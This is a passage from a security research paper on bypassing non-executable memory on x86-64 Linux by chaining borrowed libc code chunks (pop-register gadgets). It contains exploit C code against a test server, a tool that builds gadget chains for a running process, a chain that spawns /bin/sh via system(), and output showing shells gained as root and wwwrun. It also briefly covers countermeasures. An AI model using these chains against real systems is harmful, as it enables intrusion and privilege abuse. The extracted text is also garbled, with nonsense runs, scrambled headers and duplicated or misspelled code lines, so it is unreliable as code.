<sup>3</sup>The *GOT* entry we want to modify.

### 6 SINGLE WRITE EXPLOITS 11

```
4<br>
SINGLE WRITE EXPLOITS<br>
1<br>
1<br>
1<br>
2<br>
The method was the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of 
                               34 read(sock, trigger, sizeof(trigger));
                               35 assert(tlen > sizeof(server_stack));<br>36 memcov(trigger, &server stack, sizeo
                               36 memcpy(trigger, &server_stack, sizeof(server_stack));<br>36 memcpy(trigger, &server_stack, sizeof(server_stack));
                               37 writen(sock, trigger, tlen);
38 usleep(1000);
                              39 read(sock, trigger, 3);
                               40 // 0000000000400868 <write@plt>:<br>
41 // 400868: ff 25 8a 09 10 00 pushq $0x4<br>
42 // 40086e: 68 04 00 00 00 pushq $0x4<br>
43 // 400873: e9 a0 ff ff ff jmpq 400818 <_init+0x18>
                               44 val1 = 0x5011f8;<br>45 val2 = 0x00002aaa
                               45 val2 = 0x00002aaaaac1a90a; // stack lifting from funlockfile+298
                               46 writen(sock, &val1, sizeof(val1));
47 writen(sock, &val2, sizeof(val2));
                               48 sleep(10);
49 read(sock, trigger, 3);
                                       close(sock);
                              \frac{50}{51}
```
The code which gets executed is (retq omitted):

add \$0x8,%rsp pop %rbx pop %rbp pop %rbx mov %rbx,%rax add \$0xe0, %rsp pop %rbx mov %rsp, %rdi<br>callq \*%eax  $*$  $*$ eax

Thats very similar to the first exploiting function except the stack has to be lifted to the appropriate location. The first three instructions are responsible for this. The exploit works also without brute forcing and it works very well:

```
linux: $ ./client2
Connected!
 Linux linux 2.6.11.4-20a-default #1 Wed Mar 23 21:52:37 UTC 2005 x86_64 x86_64 x86_64 GNU/Linux
uid=0(root) gid=0(root) groups=0(root)
 11:04:39 up 2:23, 5 users, load average: 0.36, 0.18, 0.06
USER TTY LOGIN@ IDLE JCPU PCPU WHAT
root tty1 08:42 3.00s 0.11s 0.00s ./server2
\begin{tabular}{lllllllllll} \text{root} & \text{tty1} & 08:42 & 3.00s & 0.11s & 0.00s & /server2 \\ \text{user} & \text{tty2} & 08:42 & 0.00s & 0.31s & 0.01s & \text{login} & -\text{ user} \\ \text{user} & \text{tty3} & 08:43 & 42:56 & 0.11s & 0.11s & -\text{hash} \\ \text{user} & \text{tty4} & 09:01 & 6:11 & 0.29s & 0.29s & -\text{hash} \\ \end{tabular}user tty3  08:43 42:56 0.11s 0.11s -bash<br>user tty4  09:01 6:11 0.29s 0.29s -bash<br>user tty5  10:04  51:08 0.07s 0.07s -bash
```

| Code chunks    | Opcodes        |
|----------------|----------------|
| pop %rdi; retq | 0x5f0xc3       |
| pop %rsi; retq | 0x5e0xc        |
| pop %rdx; retq | 0x5a0xc3       |
| pop %rcx; retq | 0x59 0xc3      |
| pop %r8; retq  | 0x41 0x58 0xc3 |
| pop %r9; retq  | 0x41 0x59 0xc3 |

Figure 1: Six important code chunks and its opcodes.

Figure 2: Stack layout of a 3-argument function call. Higher addresses at the top.

| &function       |
|-----------------|
| argument3       |
| &pop %rdx; retq |
| argument2       |
| &pop %rsi; retq |
| argument1       |
| &pop %rdi; retq |
|                 |

### **7 Automated exploitation**

NO-NX During the last sections it was obvious that the described technique is very powerful and it is easily possible to bypass the buffer overflow protection based on the R/X splitting. Nevertheless it is a bit of a hassle to walk through the target code and search for proper instructions to build up a somewhat useful code chain. It would be much easier if something like a special shellcode compiler would search the address space and build a fake stack which has all the code chunks and symbols already resolved and which can be imported by the exploit.

The ABI says that the first six integer arguments are passed within the registers %rdi,%rsi,%rdx,%rcx,%r8,%r9 in that order. So we have to search for these instructions which do not need to be placed on instruction boundary but can be located somewhere within an executable page. Lets have a look at the opcodes of the code chunks we need at figure 1.

As can be seen, the four most important chunks have only a length of two byte. The library calls attackers commonly need do not have more than three arguments in most cases. Chances to find these two-byte chunks within *libc* or other loaded libraries of the target program are very high.

A stack frame for a library call with three arguments assembled with borrowed code chunks is shown in figure 2. & is the address operator as known from the C programming language. Keep in mind: arguments to *function()* are passed within the registers. The arguments on the stack are popped into the registers by placing the addresses of the appropriate code chunks on the stack. Such one block will execute *function()* and can be chained with other blocks to execute more than one function. A small tool which builds such stack frames from a special input language is available at [10].

```
7 ALITOMATED EXPLOITATION<br>
A match from for a filter policy call with three signations is secondical with here the<br>
trace of conditions in the signation of the filter and the signation of<br>
the form of the Company in the s
                     1inux: $ ps aux|grep server<br>root 7020 0.0 0.0 2404<br>root 7188 0.0 0.1 2684
                      root 7020 0.0 0.0 2404 376 tty3 S+ 12:14 0:00 ./server
root 7188 0.0 0.1 2684 516 tty2 R+ 12:33 0:00 grep server
                     linux: $ cat calls
                     \Omegasetuid
                     fork
                      1
                      2
                      3
                     setresuid
                     42
                     close
                      1
exit
                     linux: \pm ./find -p 7020 \le calls
                     7190: [2aaaaaaab000-2aaaaaac1000] 0x2aaaaaaab000-0x2aaaaaac1000 /lib64/ld-2.3.4.so
                     pop %rsi; retq @0x2aaaaaaabdfd /lib64/ld-2.3.4.so
                     pop %rdi; retq @0x2aaaaaaac0a9 /lib64/ld-2.3.4.so
                     7190: [2aaaaabc2000-2aaaaabc4000] 0x2aaaaabc2000-0x2aaaaabc4000 /lib64/libdl.so.2
                     7190: [2aaaaacc5000-2aaaaade2000] 0x2aaaaacc5000-0x2aaaaade2000 /lib64/tls/libc.so.6
                     pop %r8; retq @0x2aaaaacf82c3 /lib64/tls/libc.so.6
                     pop %rdx; retq @0x2aaaaad890f5 /lib64/tls/libc.so.6
                      Target process 7020, offset 0
Target process 7020, offset 0
                     libc_offset=1060864
                      Target process 7020, offset 1060864
Target process 7020, offset 1060864
                     pop %rdi; retq 0x2aaaaaaac0a9 0 /lib64/ld-2.3.4.so
                      pop %rsi; retq 0x2aaaaaaabdfd 0 /lib64/ld-2.3.4.so
pop %rdx; retq 0x2aaaaad890f5 1060864 /lib64/tls/libc.so.6
                     pop %rcx; retq (nil) 0 (null)
                     pop %r8; retq 0x2aaaaacf82c3 1060864 /lib64/tls/libc.so.6
                      pop %r9; retq (nil) 0 (null)
u_int64_t chunks[] = {
                               0x2aaaaaaac0a9, // pop %rdi; retq,/lib64/ld-2.3.4.so
                               0x0,
                               0x2aaaaac50bc0, // setuid
                               0x2aaaaac4fdd0, // fork
                               0x2aaaaaaac0a9, // pop %rdi; retq,/lib64/ld-2.3.4.so
                               0x1,
                               0x2aaaaaaabdfd, // pop %rsi; retq,/lib64/ld-2.3.4.so
                               0x2,
                               0x2aaaaac860f5, // pop %rdx; retq,/lib64/tls/libc.so.6
                               0x3,
                               0x2aaaaac50e60, // setresuid
                               0x2aaaaaaac0a9, // pop %rdi; retq,/lib64/ld-2.3.4.so
                               0x2a,
                               0x2aaaaac6ed00, // close
                               0x2aaaaaaac0a9, // pop %rdi; retq,/lib64/ld-2.3.4.so
                               0 \times 10x2aaaaabf2610, // exit
                     };
```
The *calls* file is written in that special language and tells the chunk com-

piler to build a stack frame which, if placed appropriately on the vulnerable *server* program, calls the function sequence of

```
setuid(0);
fork();
setresult(1,2,3);close(42);
exit(1);
```
just to demonstrate that things work. These are actually calls to *libc* functions. These are not direct calls to system-calls via the SYSCALL instruction. The order of arguments is PASCAL-style within the chunk-compiler language, e.g. the first argument comes first. The important output is the u int64 t chunks [] array which can be used right away to exploit the process which it was given via the *-p* switch. This was the PID of the *server* process in this example. The array can be cut&pasted to the *exploit()* function:

```
7 ALITOMATED EXPLOITATION<br>
Figure band a stack times which, if placed appropriately on the value<br>
the new particular to the transmission of the state of the state of the state and (1.5)<br>
\frac{2}{3} can be stated (1.5)<br>
\fracvoid exploit(const char *host)
                            \frac{2}{3}\frac{1}{3} int sock = -1;<br>4 char trigger[4]
                                        ehar trigger[4096];
                                        size_t tlen = sizeof(trigger);
                                        struct t_stack {
                                             char buf[1024];
                            8 u_int64_t rbx;
9 u_int64_t code[17];
10 } __attribute__ ((packed)) server_stack;
                            11 u_int64_t chunks[] = {
12 0x2aaaaaaac0a9, // pop %rdi; retq,/lib64/ld-2.3.4.so
                           13 0x0,<br>14 0x2z
                                                  0x2aaaaac50bc0, // setuid
                           15 0x2aaaaac4fdd0, // fork
                           0x2aaaaaaac0a9, // pop %rdi; retq,/lib64/ld-2.3.4.so<br>17 0x1,<br>0x2aaaaaaabdfd, // pop %rsi; retq,/lib64/ld-2.3.4.so
                            17 0x1,
18 0x2aaaaaaabdfd, // pop %rsi; retq,/lib64/ld-2.3.4.so
                           \frac{19}{20} 0x2,<br>0x2a
                           20 0x2aaaaac860f5, // pop %rdx; retq,/lib64/tls/libc.so.6<br>21 0x3
                           \begin{array}{ccc} 21 & 0 \ge 3 \\ 22 & 0 \ge 2 \end{array}0x2aaaaac50e60, // setresuid
                           23 0x2aaaaaaac0a9, // pop %rdi; retq,/lib64/ld-2.3.4.so
                           24 \qquad 0 \times 2a<br>
0 \times 2a0x2aaaaac6ed00, // close
                           26 0x2aaaaaaac0a9, // pop %rdi; retq,/lib64/ld-2.3.4.so
                           \begin{array}{ccc} 27 & 0 \ge 1 \\ 28 & 0 \ge 2 \end{array}28 0x2aaaaabf2610, // exit<br>29 };
                                        \};
                            30 memset(server_stack.buf, 'X', sizeof(server_stack.buf));
31 server_stack.rbx = 0x00002aaaaabfb290;
                           32 memcpy(server_stack.code, chunks, sizeof(server_stack.code));
                            33 if ((sock = tcp_connect(host, 1234)) < 0)
34 die("tcp_connect");
                           35 read(sock, trigger, sizeof(trigger));
                           36 assert(tlen > sizeof(server_stack));<br>37 memcov(trigger, &server stack, sizeo
                            37 memcpy(trigger, &server_stack, sizeof(server_stack));
38 writen(sock, trigger, tlen);
39 usleep(1000);
                           40 read(sock, trigger, 1);<br>41 close(sock);
                                  close(sock);
                           \frac{1}{4}
```
When running the exploit *client-automatic*, an attached strace shows that the right functions are executed in the right order. This time the system-calls are actually shown in the trace-log but thats OK since the triggered *libc* calls will eventually call the corresponding system calls.



Everything worked as expected, even the *fork(2)* which can be seen by the the spawned process. I don't want to hide the fact that all the exploits send 0-bytes across the wire. If the target process introduces *strcpy(3)* calls this might be problematic since 0 is the string terminator. However, deeper research might allow to remove the 0-bytes and most overfbws today don't happen anymore due to stupid *strcpy(3)* calls. Indeed even most of them accept 0 bytes since most overflows happen due to integer miscalculation of length fields today.

Eventually we want to generate a shellcode which executes a shell. We still use the same vulnerable *server* program. But this time we generate a stack which also calls the *system(3)* function instead of the dummy calls from the last example. To show that its still a calling sequence and not just a single function call, the UID is set to the *wwwrun* user via the *setuid(3)* function call. The problem with a call to *system(3)* is that it expects a pointer argument. The code generator however is not clever enough <sup>4</sup> to find out where the command is located. Thats why we need to brute force the argument for *system(3)* within the exploit. As with common old-school exploits, we can use NOP's to increase the steps during brute force. We know that the command string is located on the stack. The space character ' ' serves very well as a NOP since our NOP will be a NOP to the *system(3)* argument, e.g. we can pass "/bin/sh" or " /bin/sh" to *system(3)*.

<sup>&</sup>lt;sup>4</sup>Not yet clever enough. It is however possible to use *ptrace*(2) to look for the address of certain strings in the target process address space.

```
linux:$ ps aux|grep server
root 7207 0.0 0.0 2404 368 tty1 S+ 15:09 0:00 ./server
user@linux:> cat calls-shell
\frac{1}{30}setuid
/bin/sh
system
linux:$ ./find -p 7207 < calls-shell
7276: [2aaaaaaab000-2aaaaaac1000] 0x2aaaaaaab000-0x2aaaaaac1000 /lib64/ld-2.3.4.so
pop %rsi; retq @0x2aaaaaaaabdfd /lib64/ld-2.3.4.so
pop \taudi; retq @0x2aaaaaaac0a9 /lib64/ld-2.3.4.so
7276: [2aaaaabc2000-2aaaaabc4000] 0x2aaaaabc2000-0x2aaaaabc4000 /lib64/libdl.so.2
7276: [2aaaaacc5000-2aaaaade2000] 0x2aaaaacc5000-0x2aaaaade2000 /lib64/tls/libc.so.6
pop %r8; retq @0x2aaaaacf82c3 /lib64/tls/libc.so.6
pop %rdx; retq @0x2aaaaad890f5 /lib64/tls/libc.so.6
Target process 7207, offset 0
Target process 7207, offset 0
libc_offset=1060864
Target process 7207, offset 1060864
Target process 7207, offset 1060864
pop %rdi; retq 0x2aaaaaaac0a9 0 /lib64/ld-2.3.4.so
pop %rsi; retq 0x2aaaaaaabdfd 0 /lib64/ld-2.3.4.so
pop %rdx; retq 0x2aaaaad890f5 1060864 /lib64/tls/libc.so.6
pop %rcx; retq (nil) 0 (null)
pop %r8; retq 0x2aaaaacf82c3 1060864 /lib64/tls/libc.so.6
pop %r9; retq (nil) 0 (null)
u_int64_t chunks[] = {
          0x2aaaaaaac0a9, // pop %rdi; retq,/lib64/ld-2.3.4.so
           0x1e,0x2aaaaac50bc0, // setuid
          0x2aaaaaaac0a9, // pop %rdi; retq,/lib64/ld-2.3.4.so
           </bin/sh>,
0x2aaaaabfb290, // system
};
linux:$
```
The fourth entry of the chunks[] array has to hold the address of the command and has to be brute forced. The exploit function looks like this:

![](_page_15_Picture_696.jpeg)

### 8 RELATED WORK 17

![](_page_16_Picture_725.jpeg)

### Due to the brute forcing of the *system(3)* argument this time, the server executes a lot of junk until the right address is hit:

```
RELATED WORK<br>
THE CHARGE WORK THE CONSULTATION CONTINUES INTO A REPORT OF THE CONSULTATION OF THE CONSULTATION OF THE CONSULTATION OF THE CONSULTATION OF THE CONSULTATION OF THE CONSULTATION OF THE CONSULTATION OF THE CON
                         &sock = 0x7ffffffff0fc system=0x400938 mmap=0x400928
                         sh: : command not found
                         sh: h: command not found
                         sh: : command not found
                         sh: -c: line 0: syntax error near unexpected token 'newline'
                         sh: -c: line 0: '!'
                         sh: : command not found
                          sh: *: command not found
sh: *: command not found
                          sh: : command not found
sh:h: *: command not found
                         sh: : command not found
                         sh: : command not found
                          sh: : command not found
sh: X*: command not found
                         sh: XX: command not found
                         sh: XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX: command not found
                         sh: XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX: command not found
                         sh: XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX: command not found
                          sh: XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX: command not found
sh: XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX: command not found
                         sh: XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXA*: command not found
                         sh: XXXXXXXXXXXXXXXXXXXXXXXXA*: command not found
                         sh: XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX: command not found
                         sh: XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX: command not found
                         sh: *: command not found
```
#### However it eventually finds the right address:

```
linux: $ cc -Wall -O2 client-automatic-shell.c
linux: $ ./a.out
0x7ffffffff1d6
Connected!
Linux linux 2.6.11.4-20a-default #1 Wed Mar 23 21:52:37 UTC 2005 x86_64 x86_64 x86_64 GNU/Linux
uid=30(wwwrun) gid=0(root) groups=0(root)
15:38:51 up 2:01, 3 users, load average: 0.74, 0.32, 0.14<br>USER TTY LOGIN@ IDLE JCPU PCPU WHAT<br>root tty1 13:38 16.00s 5.84s 5.57s ./server<br>user tty2 13:38 12.00s 0.33s 0.00s ./a.out
root tty3 13:41 4:07 0.10s 0.10s -bash
```
### **8 Related work**

The whole technique is probably not entirely new. Some similar work but without automatic stack-frame generation has been done in [9] for the SPARC CPU which I was pointed to after a preview of this paper. I also want to point you again to the *return-into-libc* technique at [4], [5] and [6] because this is the sister of the technique described in this paper.

#### 9 COUNTERMEASURES 18

### **9 Countermeasures**

I believe that as long as buffer overflows happen there is a way to (mis-)control the application even if page protections or other mechanisms forbid for directly executing shellcode. The reason is that due to the complex nature of todays applications a lot of the shellcode is already within the application itself. SSH servers for example already carry code to execute a shell because its the programs aim to allow remote control. Nevertheless I will discuss two mechanisms which might make things harder to exploit.

• Address Space Layout Randomization - ASLR

9 COUNTER-MEASURES 18<br>
9 Countermeasures<br>
18<br>
18<br>
Network and since of the proposition even if page professions or the mechanism for<br>
counter the application set of the proposition of the mechanism for<br>
build contained by The *code chunks borrow technique* is an exact science. As you see from the exploit no offsets are guessed. The correct values have to be put into the correct registers. By mapping the libraries of the application to more or less random locations it is not possible anymore to determine where certain code chunks are placed in memory. Even though there are theoretically 64-bit addresses, applications are only required to handle 48-bit addresses. This shrinks the address space dramatically as well as the number of bits which could be randomized. Additionally, the address of a appropriate code chunk has only to be guessed once, the other chunks are relative to the first one. So guessing of addresses probably still remains possible.

• Register flushing

At every function outro a xor %rdi, %rdi or similar instruction could be placed if the ELF64 ABI allows so. However, as shown, the pop instructions do not need to be on instruction boundary which means that even if you flush registers at the function outro, there are still plenty of usable pop instructions left. Remember that a pop %rdi; retq sequence takes just two bytes.

## **10 Conclusion**

Even though I only tested the Linux x86-64 platform, I see no restrictions why this should not work on other platforms as well e.g. x86-64BSD, IA32 or SPARC. Even other CPUs with the same page protection mechanisms or the PaX patch should be escapable this way. Successful exploitation will in future much more depend on the application, its structure, the compiler it was compiled with and the libraries it was linked against. Imagine if we could not find a instruction sequence that fills %rdi it would be much harder if not impossible.

However it also shows that overflows are not dead, even on such hardened platforms.

### 11 CREDITS 19

# **11 Credits**

TI Credits<br>The Control of Meiner Andreas Japanese Andreas Japanese Andreas Japanese Andreas Japanese Andreas Japanese Andreas Japanese Andreas Japanese Andreas Japanese Andreas Japanese Andreas Japanese Andreas Japanese An Thanks to Marcus Meissner, Andreas Jaeger, FX, Solar Designer and Halvar Flake for reviewing this paper.

#### REFERENCES 20

### **References**

[1] AMD:

http://developer.amd.com/documentation.aspx

[2] x86-64 ABI:

http://www.x86-64.org/documentation/abi.pdf

[3] Description of buffer overfbws:

http://www.cs.rpi.edu/~hollingd/netprog/notes/overflow/overflow

[4] Advanced return into libc:

http://www.phrack.org/phrack/58/p58-0x04

[5] Return into libc:

REFERENCES<br>
(1) AMD:<br>
References<br>
(1) AMD:<br>
http://developer.and.com/documentation.anvz<br>
(2) absorption of MdF (2)<br>
inter-//developer.and.com/documentation/abi.pdf<br>
(3) Developes of MdF (medium inter-processes)<br>
(1) Advant http://www.ussg.iu.edu/hypermail/linux/kernel/9802.0/0199.html

[6] Return into libc:

http://marc.theaimsgroup.com/?l=bugtraq&m=87602746719512

[7] PaX:

http:///pax.grsecurity.net

[8] malloc overflows:

http://www.phrack.org/phrack/57/p57-0x09

[9] John McDonald

http://thc.org/root/docs/exploit\_writing/sol-ne-stack.html

[10] Borrowed code-chunks exploitation technique:

http://www.suse.de/˜krahmer/bccet.tgz